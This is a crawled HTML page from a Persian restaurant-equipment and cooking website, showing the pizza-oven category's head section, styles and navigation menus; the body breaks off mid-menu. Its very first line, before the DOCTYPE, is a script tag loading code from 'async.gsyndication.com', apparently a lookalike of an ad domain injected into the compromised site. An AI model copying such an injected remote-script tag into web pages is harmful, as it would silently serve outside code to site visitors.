

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://restooranha.ir/pizza-oven/
body_size: 9975
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fa-IR">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>فر پیتزا | رستورانها</title>

<meta name="msvalidate.01" content="239BAC6079AC20C38CDEC5B8AFFD680D" />
<link rel="apple-touch-icon" sizes="180x180" href="https://restooranha.ir/wp-content/themes/restooranha/assets/icon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://restooranha.ir/wp-content/themes/restooranha/assets/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://restooranha.ir/wp-content/themes/restooranha/assets/icon/favicon-16x16.png">
<link rel="manifest" href="https://restooranha.ir/wp-content/themes/restooranha/assets/icon/site.webmanifest">

<link rel="pingback" href="https://restooranha.ir/xmlrpc.php"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">


		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="w0EkUjG-4TcE22sucQEAd2Yy1eb3JPGE-c9hZQIiqj8" />
	<meta name="msvalidate.01" content="D0D5018A5EE4B091BA5B74C530D04DFA" />
	<link rel="canonical" href="https://restooranha.ir/pizza-oven/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/restooranha.ir\/pizza-oven\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/restooranha.ir#listItem","position":1,"name":"Home","item":"https:\/\/restooranha.ir","nextItem":{"@type":"ListItem","@id":"https:\/\/restooranha.ir\/pizza-oven\/#listItem","name":"\u0641\u0631 \u067e\u06cc\u062a\u0632\u0627"}},{"@type":"ListItem","@id":"https:\/\/restooranha.ir\/pizza-oven\/#listItem","position":2,"name":"\u0641\u0631 \u067e\u06cc\u062a\u0632\u0627","previousItem":{"@type":"ListItem","@id":"https:\/\/restooranha.ir#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/restooranha.ir\/pizza-oven\/#collectionpage","url":"https:\/\/restooranha.ir\/pizza-oven\/","name":"\u0641\u0631 \u067e\u06cc\u062a\u0632\u0627 | \u0631\u0633\u062a\u0648\u0631\u0627\u0646\u0647\u0627","inLanguage":"fa-IR","isPartOf":{"@id":"https:\/\/restooranha.ir\/#website"},"breadcrumb":{"@id":"https:\/\/restooranha.ir\/pizza-oven\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/restooranha.ir\/#organization","name":"Restooranha","description":"\u0631\u0633\u062a\u0648\u0631\u0627\u0646\u0647\u0627 \u0645\u0631\u062c\u0639 \u062a\u062c\u0647\u06cc\u0632\u0627\u062a \u0631\u0633\u062a\u0648\u0631\u0627\u0646 \u060c \u0631\u0627\u0647 \u0627\u0646\u062f\u0627\u0632\u06cc \u0631\u0633\u062a\u0648\u0631\u0627\u0646 \u060c \u0645\u0639\u0631\u0641\u06cc \u0631\u0633\u062a\u0648\u0631\u0627\u0646","url":"https:\/\/restooranha.ir\/","logo":{"@type":"ImageObject","url":"https:\/\/restooranha.com\/wp-content\/uploads\/2019\/12\/restooranha.jpg","@id":"https:\/\/restooranha.ir\/pizza-oven\/#organizationLogo"},"image":{"@id":"https:\/\/restooranha.ir\/pizza-oven\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/restooranha.ir\/#website","url":"https:\/\/restooranha.ir\/","name":"\u0631\u0633\u062a\u0648\u0631\u0627\u0646\u0647\u0627","description":"\u0631\u0633\u062a\u0648\u0631\u0627\u0646\u0647\u0627 \u0645\u0631\u062c\u0639 \u062a\u062c\u0647\u06cc\u0632\u0627\u062a \u0631\u0633\u062a\u0648\u0631\u0627\u0646 \u060c \u0631\u0627\u0647 \u0627\u0646\u062f\u0627\u0632\u06cc \u0631\u0633\u062a\u0648\u0631\u0627\u0646 \u060c \u0645\u0639\u0631\u0641\u06cc \u0631\u0633\u062a\u0648\u0631\u0627\u0646","inLanguage":"fa-IR","publisher":{"@id":"https:\/\/restooranha.ir\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//restooranha.com' />
<link rel='stylesheet' id='wpfp-css' href='https://restooranha.ir/wp-content/plugins/wp-favorite-posts/wpfp.css' type='text/css' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://restooranha.ir/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://restooranha.ir/wp-content/themes/restooranha/assets/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://restooranha.ir/wp-content/themes/restooranha/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default-css' href='https://restooranha.ir/wp-content/themes/restooranha/assets/owl.theme.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-all.min-css' href='https://restooranha.ir/wp-content/themes/restooranha/assets/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Style-css' href='https://restooranha.ir/wp-content/themes/restooranha/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://restooranha.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://restooranha.ir/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://restooranha.ir/wp-content/plugins/wp-favorite-posts/script.js" id="wp-favorite-posts-js"></script>
<link rel="https://api.w.org/" href="https://restooranha.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://restooranha.ir/wp-json/wp/v2/categories/345" />
</head>
<body class="rtl archive category category-pizza-oven category-345 wp-theme-restooranha">
  
<header class="header">
<nav class="navbar navbar-expand-lg navbar-new-top">
<div class="container">
  <a href="https://restooranha.ir" class="logo navbar-brand mr-auto"><img src="https://restooranha.ir/wp-content/themes/restooranha/assets/logo-white.png" alt="رستورانها" title="رستورانها"/></a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar1" aria-controls="navbar1" aria-expanded="false" aria-label="Toggle navigation">
    <span class="fa navbar-toggler-icon"></span>
  </button>
  <div class="collapse navbar-collapse" id="navbar1">
    <ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7" class="navbar-nav ml-auto mt-2 mt-lg-0"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25 nav-item"><a title="خانه" href="https://restooranha.com/" class="nav-link">خانه</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 nav-item"><a title="درباره ما" href="https://restooranha.ir/about/" class="nav-link">درباره ما</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 nav-item"><a title="تماس باما" href="https://restooranha.ir/contactus/" class="nav-link">تماس باما</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52 nav-item"><a title="علاقمندی ها" href="https://restooranha.ir/wishlist/" class="nav-link">علاقمندی ها</a></li>
</ul>  </div>
</div>
</nav>

<nav class="navbar navbar-expand-lg navbar-new-bottom navbar-dark bg-dark">
<div class="container">
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar2" aria-controls="navbar2" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
  <div class="collapse navbar-collapse" id="navbar2">
    <ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa" class="navbar-nav mr-auto mt-2 mt-lg-0"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13 nav-item"><a title="صفحه اصلی" href="/" class="nav-link">صفحه اصلی</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-448 nav-item"><a title="آموزش آشپزی" href="https://restooranha.ir/cooking-training/" aria-haspopup="true" class="dropdown-toggle nav-link" id="menu-item-dropdown-448">آموزش آشپزی</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-448" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451 nav-item"><a title="غذاهای بین المللی" href="https://restooranha.ir/cooking-training/international-cuisine/" class="dropdown-item">غذاهای بین المللی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456 nav-item"><a title="نان، شیرینی، دسر" href="https://restooranha.ir/cooking-training/bread-sweets-desserts/" class="dropdown-item">نان، شیرینی، دسر</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455 nav-item"><a title="مربا، ترشی، سس" href="https://restooranha.ir/cooking-training/jams-pickles-sauces/" class="dropdown-item">مربا، ترشی، سس</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-449 nav-item"><a title="آموزش پخت کیک" href="https://restooranha.ir/cooking-training/cake-baking-training/" class="dropdown-item">آموزش پخت کیک</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452 nav-item"><a title="غذاهای دریایی" href="https://restooranha.ir/cooking-training/seafood/" class="dropdown-item">غذاهای دریایی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454 nav-item"><a title="کباب و کوفته" href="https://restooranha.ir/cooking-training/barbecues-and-meatballs/" class="dropdown-item">کباب و کوفته</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450 nav-item"><a title="سوپ و آش" href="https://restooranha.ir/cooking-training/soup-and-ash/" class="dropdown-item">سوپ و آش</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453 nav-item"><a title="فست فود" href="https://restooranha.ir/cooking-training/fast-food/" class="dropdown-item">فست فود</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-79 nav-item"><a title="راه اندازی رستوران" href="https://restooranha.ir/launch-the-restaurant/" aria-haspopup="true" class="dropdown-toggle nav-link" id="menu-item-dropdown-79">راه اندازی رستوران</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-79" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84 nav-item"><a title="راه اندازی رستوران فرانسوی" href="https://restooranha.ir/launch-french-restaurant/" class="dropdown-item">راه اندازی رستوران فرانسوی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80 nav-item"><a title="راه اندازی رستوران ایتالیایی" href="https://restooranha.ir/launch-of-italian-restaurant/" class="dropdown-item">راه اندازی رستوران ایتالیایی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83 nav-item"><a title="راه اندازی رستوران عربی" href="https://restooranha.ir/launching-arabic-restaurant/" class="dropdown-item">راه اندازی رستوران عربی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85 nav-item"><a title="راه اندازی رستوران هندی" href="https://restooranha.ir/launch-indian-restaurant/" class="dropdown-item">راه اندازی رستوران هندی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 nav-item"><a title="راه اندازی رستوران سنتی" href="https://restooranha.ir/setting-up-a-traditional-restaurant/" class="dropdown-item">راه اندازی رستوران سنتی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82 nav-item"><a title="راه اندازی رستوران سیار" href="https://restooranha.ir/launch-mobile-restaurant/" class="dropdown-item">راه اندازی رستوران سیار</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86 nav-item"><a title="راه اندازی کافه رستوران" href="https://restooranha.ir/launch-restaurant-cafe/" class="dropdown-item">راه اندازی کافه رستوران</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-461 nav-item"><a title="تجهیزات رستوران" href="https://restooranha.ir/restaurant-equipment/" aria-haspopup="true" class="dropdown-toggle nav-link" id="menu-item-dropdown-461">تجهیزات رستوران</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-461" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488 nav-item"><a title="کباب پز ذغالی" href="https://restooranha.ir/charcoal-barbecue/" class="dropdown-item">کباب پز ذغالی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 nav-item"><a title="فر دیزی پزی" href="https://restooranha.ir/daisy-cooker/" class="dropdown-item">فر دیزی پزی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490 nav-item"><a title="کباب پز گازی" href="https://restooranha.ir/gas-grill/" class="dropdown-item">کباب پز گازی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474 nav-item"><a title="تنور نانوایی" href="https://restooranha.ir/industrial-bakery-oven/" class="dropdown-item">تنور نانوایی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485 nav-item"><a title="کانتر گرم" href="https://restooranha.ir/hot-counter/" class="dropdown-item">کانتر گرم</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036 nav-item"><a title="یخچال نوشابه" href="https://restooranha.ir/refrigerated-beverages/" class="dropdown-item">یخچال نوشابه</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-459 nav-item"><a title="تجهیزات آشپزخانه صنعتی" href="https://restooranha.ir/industrial-kitchen-equipment/" aria-haspopup="true" class="dropdown-toggle nav-link" id="menu-item-dropdown-459">تجهیزات آشپزخانه صنعتی</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-459" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480 nav-item"><a title="سینک ظرفشویی صنعتی" href="https://restooranha.ir/industrial-dishwashing-sink/" class="dropdown-item">سینک ظرفشویی صنعتی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479 nav-item"><a title="سرخ کن صنعتی" href="https://restooranha.ir/industrial-frying/" class="dropdown-item">سرخ کن صنعتی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472 nav-item"><a title="اجاق گاز صنعتی" href="https://restooranha.ir/industrial-stove/" class="dropdown-item">اجاق گاز صنعتی</a></li>
